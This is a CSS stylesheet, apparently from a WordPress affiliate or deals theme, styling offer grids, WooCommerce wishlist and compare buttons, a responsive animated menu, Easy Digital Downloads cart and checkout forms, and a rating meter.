.rehub_feat_block .start_price { font: 14px Arial; color: #666; text-align: right; padding-right: 22px; margin-top: -10px; }
.rehub_feat_block .start_price span { font-size: 18px; font-weight: bold; }
.aff_offer_links .price_count del{ color: #c1c1c1; vertical-align: top;}
.aff_offer_links .rehub_feat_block.table_view_block .btn_offer_block{ font-size: 16px; line-height: 16px}
.aff_offer_links .rehub_feat_block.table_view_block .btn_offer_block:after{ display: none;}
.aff_offer_links .rehub_feat_block.table_view_block { padding: 15px 10px; border: 1px dotted #999; border-left:none; border-right: none; }
.egg_sort_list .aff_offer_links .rehub_feat_block.table_view_block{ border-bottom: none; box-shadow: none;}
.vip_badge{line-height: 20px; color:#fff; position: absolute;height: 20px;background: #cc0000;width: 100px;-webkit-transform: rotate(-35deg); -ms-transform: rotate(-35deg); transform: rotate(-35deg); top: 1px;left: -32px; text-align: center;}
.vip_badge i{transform: rotate(35deg); color: #fff; -webkit-transform: rotate(35deg); -ms-transform: rotate(35deg); transform: rotate(35deg);}
.vip_badge.sale_badge{ font-size: 13px}
.vip_corner{overflow: hidden;position: absolute;top: 0px;left: 0px;width: 50px;height: 40px; z-index: 1}
.rehub_feat_block.table_view_block .btn_offer_block{ font-size: 17px; line-height: 17px}
.reveal_enabled:not(.expired_coupon) .priced_block .btn_offer_block, .reveal_enabled:not(.expired_coupon) .buttons_col .btn_offer_block, .woocommerce ul.products li.reveal_enabled:not(.expired_coupon) a.button.add_to_cart_button{display: none;}
.offer_grid .offer_thumb, .offer_grid figure { white-space: nowrap; position: relative; text-align: center; margin: 0 auto 12px auto; overflow: hidden; height: 210px; vertical-align: middle; }
.offer_grid .offer_thumb:before, .offer_grid figure:before {content: '';display: inline-block;height: 100%;vertical-align: middle;margin-right: -0.25em;}
.offer_grid .offer_thumb img, .offer_grid figure img{ max-width: 100%; width: auto; max-height: 210px; vertical-align: middle;display: inline-block;}
.col_wrap_fourth .offer_grid .offer_thumb, .col_wrap_fourth .offer_grid figure{ height: 150px}
.col_wrap_fourth .offer_grid .offer_thumb img, .col_wrap_fourth .offer_grid figure img{max-height: 150px}
.col_wrap_fifth .offer_grid .offer_thumb, .col_wrap_fifth .offer_grid figure{ height: 180px}
.col_wrap_fifth .offer_grid .offer_thumb img, .col_wrap_fifth .offer_grid figure img{max-height: 180px}
.col_wrap_six .offer_grid .offer_thumb, .col_wrap_six .offer_grid figure{ height: 140px}
.col_wrap_six .offer_grid .offer_thumb img, .col_wrap_six .offer_grid figure img{max-height: 140px}
.offer_grid.column_grid{box-shadow: 3px 7px 1px 0px rgba(208, 208, 208, .1); text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #cecece; padding: 15px; margin: 0 3.2% 18px 0;width: 31.2%; overflow: hidden;}
.column_grid.col_4_grid{width: 23.5%; margin: 0 2% 18px 0; }
.column_grid.col_4_grid.last-col{ margin-right: 0}
.column_grid.col_2_grid{width: 46%; margin: 0 8% 20px 0; }
.column_grid.col_2_grid.last-col{ margin-right: 0}
.column_grid.col_5_grid{width: 18%; margin: 0 2.5% 20px 0; }
.column_grid.col_5_grid.last-col{ margin-right: 0}
.eq_grid .first-col{ clear: both;}
.eq_grid .col_item{text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #cecece; padding: 15px; }
.eq_grid .sale_a_proc, .small_sale_a_proc {z-index: 9; width: 36px; height: 36px; border-radius: 50%; background-color: #4D981D; font: 12px/36px Arial; color: #fff; display: block; text-decoration: none !important; text-align: center; position: absolute; top: 10px; right: 10px;     left: auto;}
.offer_grid .price_count{   background-color: transparent;color: #cc0000;font: bold 16px Arial;padding: 0; margin-bottom: 7px}
.offer_grid .price_count ins{ text-decoration: none;}
.offer_grid .price_count del {display: inline;font-size: 12px;color: #c1c1c1;vertical-align: top;font-weight: normal;}
.offer_grid .offer_title { font-size: 15px}
.offer_grid .offer_title a{ text-decoration: none;}
.offer_grid .desc_col p{ font: 13px/16px Arial; color: #777; }
.offer_grid .priced_block { text-align: center;}
.offer_grid .priced_block .btn_offer_block{ float: none; display: inline-block; padding: 6px 12px; overflow: hidden; font: normal 15px/15px Arial; text-transform: capitalize;}
.offer_grid .priced_block .btn_offer_block:after{ display: none}
.offer_grid .desc_col{padding-bottom: 6px;}
.offer_grid .aff_grid_top{ height: 24px; line-height: 24px}
.offer_grid .aff_grid_bottom{margin: 23px -20px -15px -20px;border-top: 1px solid #f1f1f1; position: relative;border-top: 2px dashed #89BCCE; background-color: #F1F7F9; padding: 10px 20px}
.offer_grid .aff_tag img {max-width: 90px;max-height: 20px;}
.offer_grid .aff_tag, .offer_grid .aff_tag a {color: #666;font-size: 11px;}
.offer_grid .rehub_offer_coupon span{ font-size: 14px; text-transform: none;}
.column_grid .rehub_offer_coupon, .eq_grid .rehub_offer_coupon { max-width: 140px; margin: 0 auto 10px auto; min-width: 120px;}
.aff_grid_bottom .rehub_offer_coupon{ border-color:transparent;}
.offer_grid p{ margin: 7px 0; float: none;}
.offer_grid .r_show_hide{ font-size: 11px; color: #777;}
.offer_grid h3 {text-transform: none; font-size: 15px; line-height:18px; min-height: 54px; height: 54px;  margin: 0 0 5px 0; overflow: hidden;position: relative;  }
.offer_grid h3:after {content: " ";display: block;position: absolute;border-bottom: 0;left: 0;bottom: 0px;width: 100%;height: 15px;pointer-events: none;background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #fff 100%);background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #fff 100%);background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #fff 100%);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff', endColorstr='#ffffffff', GradientType=0);}
.offer_grid h3 a{ text-decoration: none;}
.col_wrap_fifth .offer_grid h3{font-size: 14px; line-height:18px;}
.col_wrap_six .offer_grid h3{font-size: 13px; line-height:18px;}
.offer_grid.expired_coupon h3{ text-decoration: line-through;}
.offer_grid:hover{   box-shadow: 0 0 20px #ddd;}
.offer_grid .priced_block .btn_offer_block:before{content: "→"; text-shadow: none; font-family: Arial; position: absolute;transition: all 0.3s ease 0s;right: -30%; top: 6px !important;}
.offer_grid .priced_block .btn_offer_block:hover{padding-right: 26px;}
.offer_grid .priced_block .btn_offer_block:hover:before {right: 5px;}
.offer_grid .brand_logo_small{ margin: 0 0 12px 0}
.offer_grid .brand_logo_small img{max-width: 60px; height: auto; width: auto; max-height: 23px;}
.offer_grid .cat_link_meta a{color: #111; text-decoration: underline;}
.offer_grid .date_ago{display: block; text-align: center; font-size: 11px}
.eq_grid.compact_grid .col_item{ padding: 0 0 40px 0; text-align: left;}
.compact_grid .offer_grid .desc_col{ padding: 0 10px 10px 10px}
.compact_grid .offer_grid .buttons_col {position: absolute;bottom: 0px; width: 100%;height: 40px;border-top: 1px solid #ddd;}
.compact_grid .offer_grid .price_count{padding: 10px 40px 10px 10px; text-align: left; text-overflow: ellipsis;overflow: hidden;white-space: nowrap; font-size: 18px;}
.compact_grid .offer_grid .price{ white-space: nowrap; text-overflow: ellipsis; overflow: hidden;}
.compact_grid a.add_to_cart_button{ display: none !important;}
.compact_grid .brand_logo_small{ position: absolute; bottom: 8px; right: 5px}
.compact_grid .offer_thumb{padding: 10px 10px 0 10px}
.compact_grid.eq_grid .rehub_offer_coupon i{display: none;}
.compact_grid.eq_grid .rehub_offer_coupon{ margin-bottom: 5px; max-width: 1000px}
.compact_grid .offer_grid h3{ height: auto; min-height: 18px; margin-bottom: 10px}
.compact_grid .offer_grid h3:after{ display: none;}
.post_eq_grid .top {margin: 8px 0;height: 25px;position: relative; font-size: 12px}
.post_eq_grid .eq_height_inpost {margin-bottom: 7px;}
.post_eq_grid .priced_block{ margin: 0}
article.post .yith_float_btns a{ text-decoration: none;}
.btn_offer_block .mtinside {text-align: right;position: absolute;bottom: -15px;right: 3px;color: #ababab;font-weight: normal;text-shadow: none !important; font: 11px/11px Arial !important; text-transform: none;}
.product_egg .btn_offer_block .mtinside, .product_egg_extra .btn_offer_block .mtinside {right: auto;left: 3px;}
.product_egg .aff_tag.mtinside img, .product_egg_extra .aff_tag.mtinside img, .btn_offer_block .mtinside img, .rehub_main_btn .aff_tag.mtinside img {max-height: 10px;vertical-align: middle;}
.open_dls_onclk{ display: none; margin-bottom: 10px}
.r_show_hide{cursor: pointer;}
@media (max-width: 768px){
.rehub_feat_block .add_to_wishlist:before, .rehub_feat_block a.compare.button:before{position: static;}
}

/**WOO VC BLOCKS **/
.woocommerce .button_action { opacity: 0; position: absolute; top: 10px; left: 10px; z-index: 2}
.woocommerce:hover .button_action { opacity: 1}
.woocommerce .yith-wcwl-add-to-wishlist a, .woocommerce a.compare.button{ padding: 0px !important; font-size: 0 !important;margin-top:0 !important; line-height: 0; background: none #111 !important; color: #fff; box-shadow: none; border-radius: 3px; border: none !important; height: 27px; width: 27px; text-align: center; display: inline-block; box-shadow: none !important; text-decoration: none !important}
.woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a{ background-color: #cc0000 !important}
.woocommerce .yith-wcwl-add-to-wishlist a:hover, .woocommerce a.compare.button:hover{ background: none #fb7203 !important}
.woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist.button{ padding: 0px !important;}
.woocommerce div.compare-button, .woocommerce div.yith-wcwl-add-to-wishlist{  transition: all 0.3s ease;}
.yith_float_btns div.compare-button, .yith_float_btns div.yith-wcwl-add-to-wishlist {float: left; margin: -10px 5px 0 0; opacity: 0;}
.woocommerce div.yith-wcwl-add-to-wishlist{transition-delay: 0.25s, 0s;}
.yith_float_btns:hover div.compare-button, .woocommerce ul.products li:hover div.yith-wcwl-add-to-wishlist, .woocommerce ul.products li:hover div.compare-button, .yith_float_btns:hover div.yith-wcwl-add-to-wishlist{ margin: 0 5px 0 0; opacity: 1; }
.woocommerce a.compare:before, .woocommerce .yith-wcwl-add-to-wishlist a:before{position: static; font-size: 13px; line-height: 27px; color: #fff; font-family: FontAwesome; text-shadow:none;font-weight: normal;}
.woocommerce .yith-wcwl-add-to-wishlist span.feedback{ display: none;}
.woocommerce a.compare:before{ content: "\f0ec";  }
.woocommerce .yith-wcwl-add-to-wishlist a:before{ content: "\f08a";  }
.woocommerce .sale_tag{background: none #4D981D; top:10px; right: 10px; border: none; color: #fff; border-radius: 2px}
.woocommerce ul.products li.product .yith_float_btns a.button.compare{ display: block;}
.price ins{ text-decoration: none;}
.offer_grid.woocommerce .star-rating {display: none !important;}
/*.offer_grid.woocommerce .buttons_col, .offer_grid.woocommerce .grid_price_count{ margin-bottom: 15px}*/
.column_grid.woocommerce .desc_col p{font: 13px/16px Arial;color: #777;display: none;}
.column_grid.woocommerce figure{ margin-bottom: 18px}
.column_grid.woocommerce .grid_price_count{ margin-bottom: 10px}
.column_grid.woocommerce{ text-align: center;}
.centered-container .vc_col-sm-12 .wpb_wrapper{ max-width: 1170px; margin: 0 auto }
.rehub_listing.woocommerce a.woo_loop_btn, .column_grid.woocommerce a.woo_loop_btn, .offer_grid.woocommerce a.woo_loop_btn{display: inline-block; margin-bottom: 10px}
.column_grid.woocommerce a.added_to_cart, .offer_grid.woocommerce a.added_to_cart{display: block; margin: 0 auto}
.offer_last_update { display: none;}


/*WOO DEALS*/
.rehub_woo_review .rehub_woo_tabs_menu { margin: 20px 0 -1px 0; position: relative;z-index: 100 }
.rehub_woo_review .rehub_woo_tabs_menu li { list-style: none; display: inline-block; margin: 0; padding: 7px 18px; }
.rehub_woo_review .rehub_woo_tabs_menu li:hover { cursor: pointer; }
.rehub_woo_review .rehub_woo_tabs_menu li.current { border: 1px solid #cecece; border-bottom: 1px solid #fff; border-top: 2px solid #fb7203; font-weight: bold; background: none #fff }
.deals_woo_rehub { padding: 15px; border: 1px solid #ddd; margin-bottom: 30px; clear: both; display: none; }
.deals_woo_short{margin-bottom: 30px; clear: both;}
.woo_sidebar_deals_links .deals_woo_rehub { float: right; width: 306px; display: block; clear: none; margin-bottom: 15px; background-color: #fff  }
.woo_inreview_deals_links .deals_woo_rehub { display: block; padding: 0; border: none; }
.title_deal_wrap { background-color: #fb7203; padding: 2px; margin-bottom: 18px; }
.title_deal { border: 1px dashed #fff; padding: 5px 0; font: 700 18px/18px Roboto; text-transform: uppercase; color: #fff; text-align: center; border-left: none; border-right: none; }
.wooaff_tag { font: 11px/11px Arial; color: #777; }
.wooaff_tag img{max-width: 90px;max-height: 30px;border: 1px solid #eee;padding: 2px 4px;}
.wooprice_count { font: 13px/13px Arial; font-weight: bold; }
.woorow_aff { clear: both; border-bottom: 1px dashed #ccc; padding: 10px 0; overflow: hidden; }
.deals_woo_rehub .aff_name{font: 14px/14px Arial;}
.deals_woo_rehub .product-pic-wrapper{ width: 15%; float: left; text-align: center;}
.deals_woo_rehub .product-details{ width: 83%; float: right;}
.deals_woo_rehub .product-name{ width: 45%; float:left;}
.deals_woo_rehub .product-name p{ font-size: 12px; line-height: 15px}
.deals_woo_rehub .left_data_aff{ float: left; width: 30%}
.deals_woo_rehub .woobuy_butt { float: right; width: 25%; text-align: center; }
.deals_woo_rehub .wooprice_count, .deals_woo_rehub .wooaff_tag { width: 50%; text-align: center; float: left}
.deals_woo_rehub .product-name, .deals_woo_rehub .wooprice_count, .deals_woo_rehub .wooaff_tag, .deals_woo_rehub .woobuy_butt{ margin: 8px 0 0 0}
.woo_sidebar_deals_links .deals_woo_rehub .product-pic-wrapper{ width: 20%; float: left;}
.woo_sidebar_deals_links .deals_woo_rehub .product-pic-wrapper img { max-width: 60px; max-height: 60px}
.woo_sidebar_deals_links .deals_woo_rehub .aff_name{font: 14px/14px Arial;}
.woo_sidebar_deals_links .deals_woo_rehub .product-details{ width: 75%; float: right;}
.deals_woo_rehub .aff_name {text-overflow: ellipsis;white-space: nowrap;overflow: hidden;margin-bottom: 4px;}
.deals_woo_rehub .aff_name a{ color: #111}
.woo_sidebar_deals_links .deals_woo_rehub .left_data_aff{ float: left; width: 48%}
.woo_sidebar_deals_links .deals_woo_rehub .woobuy_butt { float: right; width: 50%; padding-top: 6px }
.woo_sidebar_deals_links .deals_woo_rehub .product-name{ width: 100%; float:left;}
.woo_sidebar_deals_links .deals_woo_rehub .product-name, .woo_sidebar_deals_links .deals_woo_rehub .wooprice_count, .woo_sidebar_deals_links .deals_woo_rehub .wooaff_tag, .woo_sidebar_deals_links .deals_woo_rehub .woobuy_butt{ margin: 0 0 5px 0}
.woo_sidebar_deals_links .deals_woo_rehub .wooprice_count, .woo_sidebar_deals_links .deals_woo_rehub .wooaff_tag { width: 100%; text-align: left; float: none}
.woo_sidebar_deals_links .wooaff_tag img{max-width: 80px;max-height: 25px;}
.woo_sidebar_deals_links .deals_woo_rehub .product-name p{ display: none;}
.woo_sidebar_deals_links .deals_woo_rehub .woobuy_butt{ text-align: right;}
.woobtn_offer_block { background-color: #fb7203; padding: 5px 7px !important; font: 700 14px/14px Roboto !important; text-transform: uppercase; color: #fff !important; white-space: nowrap; text-decoration: none!important; display: inline-block; }
.woobtn_offer_block.loading{ opacity: 0.4}
.woo_related_review { font-weight: bold; margin: -7px 0 16px 0; }

/*STYLE FOR RESPONSIVE MENU*/

.dl-menuwrapper { width: 100%; max-width: 748px; float: left; position: relative; -webkit-perspective: 1000px; perspective: 1000px; -webkit-perspective-origin: 50% 200%; perspective-origin: 50% 200%; }
.dl-menuwrapper button { border: none; width: 48px; height: 53px; overflow: hidden; position: relative; cursor: pointer; outline: none; }
.dl-menuwrapper button i { color: #111; font-size: 36px }
.dl-menuwrapper button.dl-active i, .dl-menuwrapper button:hover i { color: #fff !important }
.dl-menuwrapper button { background: none transparent; }
.dl-menuwrapper button:hover, .dl-menuwrapper button.dl-active { background: #999 !important; }
.dl-menuwrapper button.icon-search-onclick, .dl-menuwrapper button.act-rehub-login-popup{ float: right;}
.dl-menuwrapper ul { padding: 0; list-style: none; -webkit-transform-style: preserve-3d; transform-style: preserve-3d; }
.dl-menuwrapper li { position: relative; }
.dl-menuwrapper li a { display: block; position: relative; padding: 15px 25px 15px 20px; line-height: 20px; font-weight: 300; color: #fff; outline: none; font: bold 16px/16px 'Roboto', trebuchet ms, arial; text-transform: uppercase; }
.no-touch .dl-menuwrapper li a:hover { background: rgba(255,248,213,0.1); }
.dl-menuwrapper li.dl-back > a { padding-left: 30px; background: rgba(0,0,0,0.1); }
.dl-menuwrapper li.dl-back:after, .dl-menuwrapper li > a:not(:only-child):after { position: absolute; top: 0; line-height: 50px; font-family: 'FontAwesome'; speak: none; -webkit-font-smoothing: antialiased; content: "\f105"; font-weight: normal; }
.dl-menuwrapper li.dl-back:after { left: 10px; color: #fff; -webkit-transform: rotate(180deg); transform: rotate(180deg); }
.dl-menuwrapper li > a:after { right: 15px; color: #fff; }
.dl-menuwrapper .dl-menu { margin: 2px 0 0 0; position: absolute; width: 100%; opacity: 0; pointer-events: none; -webkit-transform: translateY(10px); transform: translateY(10px); -webkit-backface-visibility: hidden; backface-visibility: hidden; }
.dl-menuwrapper .dl-menu.dl-menu-toggle { transition: all 0.3s ease; }
.dl-menuwrapper .dl-menu.dl-menuopen { opacity: 1; pointer-events: auto; -webkit-transform: translateY(0px); transform: translateY(0px); }
.dl-menuwrapper li .dl-submenu { display: none; }
.dl-menu.dl-subview li, .dl-menu.dl-subview li.dl-subviewopen > a, .dl-menu.dl-subview li.dl-subview > a { display: none; }
.dl-menu.dl-subview li.dl-subview, .dl-menu.dl-subview li.dl-subview .dl-submenu, .dl-menu.dl-subview li.dl-subviewopen, .dl-menu.dl-subview li.dl-subviewopen > .dl-submenu, .dl-menu.dl-subview li.dl-subviewopen > .dl-submenu > li { display: block; }
.dl-menuwrapper > .dl-submenu { position: absolute; width: 100%; top: 50px; left: 0; margin: 0; }
.dl-menu.dl-animate-out-5 { -webkit-animation: MenuAnimOut5 0.4s ease; animation: MenuAnimOut5 0.4s ease; }
 @-webkit-keyframes MenuAnimOut5 { 0% {
}
 100% {
 -webkit-transform: translateY(40%);
 opacity: 0;
}
}
 @keyframes MenuAnimOut5 { 0% {
}
 100% {
 -webkit-transform: translateY(40%);
 transform: translateY(40%);
 opacity: 0;
}
}
.dl-menu.dl-animate-in-5 { -webkit-animation: MenuAnimIn5 0.4s ease; animation: MenuAnimIn5 0.4s ease; }
 @-webkit-keyframes MenuAnimIn5 { 0% {
 -webkit-transform: translateY(40%);
 opacity: 0;
}
 100% {
 -webkit-transform: translateY(0);
 opacity: 1;
}
}
 @keyframes MenuAnimIn5 { 0% {
 -webkit-transform: translateY(40%);
 transform: translateY(40%);
 opacity: 0;
}
 100% {
 -webkit-transform: translateY(0);
 transform: translateY(0);
 opacity: 1;
}
}
.dl-menuwrapper > .dl-submenu.dl-animate-in-5 { -webkit-animation: SubMenuAnimIn5 0.4s ease; animation: SubMenuAnimIn5 0.4s ease; }
 @-webkit-keyframes SubMenuAnimIn5 { 0% {
 -webkit-transform: translateZ(-200px);
 opacity: 0;
}
 100% {
 -webkit-transform: translateZ(0);
 opacity: 1;
}
}
 @keyframes SubMenuAnimIn5 { 0% {
 -webkit-transform: translateZ(-200px);
 transform: translateZ(-200px);
 opacity: 0;
}
 100% {
 -webkit-transform: translateZ(0);
 transform: translateZ(0);
 opacity: 1;
}
}
.dl-menuwrapper > .dl-submenu.dl-animate-out-5 { -webkit-animation: SubMenuAnimOut5 0.4s ease; animation: SubMenuAnimOut5 0.4s ease; }
 @-webkit-keyframes SubMenuAnimOut5 { 0% {
 -webkit-transform: translateZ(0);
 opacity: 1;
}
 100% {
 -webkit-transform: translateZ(-200px);
 opacity: 0;
}
}
 @keyframes SubMenuAnimOut5 { 0% {
 -webkit-transform: translateZ(0);
 transform: translateZ(0);
 opacity: 1;
}
 100% {
 -webkit-transform: translateZ(-200px);
 transform: translateZ(-200px);
 opacity: 0;
}
}
.no-js .dl-menuwrapper .dl-menu { position: relative; opacity: 1; -webkit-transform: none; transform: none; }
.no-js .dl-menuwrapper li .dl-submenu { display: block; }
.no-js .dl-menuwrapper li.dl-back { display: none; }
.no-js .dl-menuwrapper li > a:not(:only-child) { background: rgba(0,0,0,0.1); }
.no-js .dl-menuwrapper li > a:not(:only-child):after { content: ''; }
.dl-menuwrapper ul { background: #222; }

/*EASYDOWNLOAD STYLES*/

.widget_edd_cart_widget { background-color: #f9f9f9; padding: 15px 15px 20px 15px }
.widget_edd_cart_widget .title {padding-bottom: 15px !important }
.widget_edd_cart_widget .edd-cart-number-of-items { margin-bottom: 0 !important; text-indent: -999px; position: relative; }
.widget_edd_cart_widget .edd-cart-number-of-items .edd-cart-quantity { width: 24px; height: 24px; border-radius: 50%; display: block; background-color: #fb7203; color: #fff; text-indent: 0; margin: 0 auto; position: relative; z-index: 2; text-align: center; padding: 6px; font: 700 24px/24px 'Roboto', trebuchet; margin-bottom: 8px; border: 10px solid #f9f9f9 }
.widget_edd_cart_widget .edd-cart-number-of-items:after { content: ''; position: absolute; width: 100%; height: 1px; background: #e1e1e1; top: 39px; left: 0; box-shadow: 0 8px 0 #e1e1e1, 0 16px 0 #e1e1e1; z-index: 1 }
.widget_edd_cart_widget .edd-cart .edd-cart-item-title { float: left; width: 70%; text-align: left; }
.widget_edd_cart_widget .edd-cart-item-separator { display: none; }
.widget_edd_cart_widget .edd-cart-item-price { font-weight: bold; }
.widget_edd_cart_widget .edd-remove-from-cart { font-size: 0; line-height: 0 }
.widget_edd_cart_widget .edd-cart-item { text-align: right; overflow: hidden; border-bottom: 1px dashed #ddd; padding: 10px 0; font-size: 13px; }
.widget_edd_cart_widget .edd-remove-from-cart:after { content: 'x'; font-size: 13px }
.widget_edd_cart_widget .edd_subtotal { padding: 8px 0; font: 700 18px/18px 'Roboto', trebuchet; text-transform: uppercase; }
.widget_edd_cart_widget .cart_item.edd_checkout a:after { content: " →"; }
.widget_edd_cart_widget .edd_empty_cart { padding-top: 10px; display: block; }
.edd_downloads_list .edd_download_title { font-size: 20px; line-height: 22px; margin: 10px 0; text-transform: uppercase; }
.edd_downloads_list .edd_download_excerpt { font-size: 13px; line-height: 18px; margin-bottom: 15px }
.edd_downloads_list .edd_downloadimg { max-width: 100% }
.edd_downloads_list .edd_download { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; background-color: #fff;}
.edd_downloads_list.edd_download_columns_1 { display: table; width: 100% }
.edd_downloads_list.edd_download_columns_1 .edd_download { border: 1px solid #cecece; box-shadow: 0 1px 1px #ededed; position: relative; margin-bottom: 15px; background-color: #fff }
.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div { display: table-cell; padding: 15px 10px; text-align: center; vertical-align: top; }
.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_buy_button { vertical-align: middle; }
.edd_downloads_list.edd_download_columns_1 .edd_download_inner { padding: 0; margin: 0 }
.edd_downloads_list.edd_download_columns_1 .edd_download_image img { width: 160px; height: 106px; background-color: #fff; border: 1px solid #ddd; padding: 2px; }
.edd_downloads_list.edd_download_columns_1 .edd_download_buy_button { width: 180px }
.edd_downloads_list.edd_download_columns_1 .edd_download_image { width: 170px }
.edd_downloads_list.edd_download_columns_1 .edd_download_title { margin: 0 0 12px 0 }
.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text { text-align: left; width: 380px }
.full_width .edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text { width: 690px }
.masonry_grid_fullwidth .edd_download_buy_button { margin-top: 15px }
.edd_masonry_grid .edd-cart-ajax-alert { display: inline-block; }
.edd_masonry_grid .edd-cart-ajax-alert .edd-cart-added-alert { position: relative; }
.edd_download_purchase_form .edd_price_options li { font-size: 13px; text-align:left;}
.edd_downloads_list.edd_download_columns_1 .edd-cart-ajax-alert .edd-cart-added-alert { position: relative; }
.edd_downloads_list.edd_download_columns_1 .edd-cart-ajax-alert { display: inline-block; }
.edd_downloads_list .post-meta { font-size: 12px; margin-bottom: 10px }
.edd_downloads_list .post-meta a { color: #666; text-decoration: underline; }
.edd-submit.button.orange { background-color: #fb7203 !important; border-color: #fb7203 !important; }
#edd-purchase-button, .edd-submit, input.edd-submit[type="submit"] { border-radius: 0 !important }
.edd_downloads_list .star-small { margin-bottom: 5px }
.edd_masonry_grid.small_post .post-meta { padding-top: 0 }
.eddsw-search-field{ padding: 5px; margin-right: 5px}
.edd_single h1 span { font-weight: bold; }
.edd_single h1 { font-size: 28px; line-height: 28px; margin-top: 0 }
.widget_edd_product_details h3 { font: bold 16px Arial; margin-bottom: 12px }
.sidebar .widget.widget_edd_product_details { border: 1px solid #e5e5e5; padding: 15px; }
.single .edd_single .star { float: none; margin-bottom: 15px }
.single .edd_single .star .title_stars { display: inline; }
.single .widget.widget_edd_product_details .star, .widget.widget_edd_product_details .user-rate { float: none; }
.single .widget.widget_edd_product_details .star .title_stars { font-size: 13px }
.widget.widget_edd_product_details .title { display: none; }
#edd-purchase-button, .edd-submit, input.edd-submit[type="submit"] { border: none; }
.widget_edd_cart_widget .edd-remove-from-cart { color: #cc0000; }
#edd_checkout_form_wrap #edd-discount-code-wrap, #edd_checkout_form_wrap #edd-login-account-wrap, #edd_checkout_form_wrap #edd-new-account-wrap, #edd_checkout_form_wrap #edd_final_total_wrap, #edd_checkout_form_wrap #edd_show_discount, #edd_checkout_form_wrap fieldset, #edd_login_form, #edd_purchase_receipt, #edd_user_history, #edd_purchase_receipt_products, #edd_profile_editor_form, .edd-confirmation-template #edd_purchase_receipt thead th:first-child, #edd_purchase_receipt tbody td:first-child, #edd_purchase_receipt thead th:last-child, #edd_purchase_receipt tbody td:last-child, #edd_purchase_receipt_products tbody td { border: 1px solid #f1f1f1; }
#edd_purchase_receipt thead th:first-child, #edd_purchase_receipt tbody td:first-child { padding: 12px 10px; }
#edd_checkout_cart .edd_cart_header_row th, #edd_checkout_form_wrap #edd-discount-code-wrap, #edd_checkout_form_wrap #edd-login-account-wrap, #edd_checkout_form_wrap #edd-new-account-wrap, #edd_checkout_form_wrap #edd_final_total_wrap, #edd_checkout_form_wrap #edd_show_discount, #edd_purchase_receipt thead th:first-child, #edd_purchase_receipt tbody td:first-child, #edd_purchase_receipt_products th, #edd_profile_editor_form, #edd_checkout_form_wrap fieldset:not(#edd_purchase_submit), #edd_login_form { background: none repeat scroll 0 0 #f5f5f5; }
#edd_purchase_receipt, #edd_user_history { margin-bottom: 2em; }
#edd_purchase_receipt thead th:last-child, #edd_purchase_receipt tbody td:last-child { border-width: 0 0 1px; padding: 12px 10px; }
#edd_purchase_receipt thead th:first-child, #edd_purchase_receipt tbody tr:not(:last-child) td:first-child { border-bottom-width: 1px; }
#edd_purchase_receipt_products tbody td { border-width: 0 0 1px; }
#edd_purchase_receipt_products th { border-bottom: 1px solid #f1f1f1; }
#edd_purchase_receipt_products th { font-weight: bold; padding: 12px 10px; }
#edd_purchase_receipt_products td { padding: 12px 10px; }
#edd_profile_editor_form { padding: 15px; }
#edd_profile_editor_form p > input:not([type="submit"]), #edd_profile_editor_form p > select, #edd_profile_editor_form p { margin-bottom: 1em; }
#edd_profile_editor_form legend { display: block; font-weight: bold; margin-bottom: 10px; }
#edd_profile_editor_form input[type="text"], #edd_profile_editor_form input[type="email"], #edd_profile_editor_form input[type="url"], #edd_profile_editor_form input[type="password"], #edd_profile_editor_form input[type="search"], #edd_profile_editor_form input[type="tel"], #edd_profile_editor_form input[type="number"], #edd_login_form #edd_user_pass, #edd_login_form #edd_user_login, #edd_checkout_form_wrap input[type="email"], #edd_checkout_form_wrap input[type="password"], #edd_checkout_form_wrap input[type="text"], #edd_checkout_form_wrap textarea { background: none repeat scroll 0 0 #fff; padding: 6px 8px; border: 1px solid #ddd; }
#edd_profile_editor_submit, #edd_login_submit, #searchform input#searchsubmit { font: bold 14px/14px "arial",trebuchet ms; outline: none; position: relative; padding: 6px 7px; color: #111; text-align: center; text-shadow: 0 1px 1px #fff; vertical-align: top; cursor: pointer; background-color: #f5f5f5; background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#eeeeee), to(#dddddd)); background-image: -webkit-linear-gradient(top, #eeeeee, #dddddd); background-image: -o-linear-gradient(top, #eeeeee, #dddddd); background-image: linear-gradient(to bottom, #eeeeee, #dddddd); background-image: -moz-linear-gradient(top, #eeeeee, #dddddd); background-repeat: repeat-x; border: 1px solid #bfbfbf; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; *zoom: 1;
-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -webkit-transition: all 0.4s ease 0s; -moz-transition: all 0.4s ease 0s; -ms-transition: all 0.4s ease 0s; -o-transition: all 0.4s ease 0s; transition: all 0.4s ease 0s; }
#searchform input#searchsubmit:hover{ background-color: #ededed; background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#dddddd), to(#eeeeee)); background-image: -webkit-linear-gradient(top, #dddddd, #eeeeee); background-image: -o-linear-gradient(top, #dddddd, #eeeeee); background-image: linear-gradient(to bottom, #dddddd, #eeeeee); background-image: -moz-linear-gradient(top, #dddddd, #eeeeee); }
#edd_login_form { margin-top: 20px; padding: 16px; }
#edd_login_form legend { margin-bottom: 1.5em; }
#edd_login_form { max-width: 450px; }
#edd_checkout_form_wrap fieldset p:last-child { margin-bottom: 12px; }

/*************************************************
rating circle meters
*************************************************/

.radial-progress { width: 65px; height: 65px; background-color: #efefef; border-radius: 50%; margin: 0 auto; position: relative; }
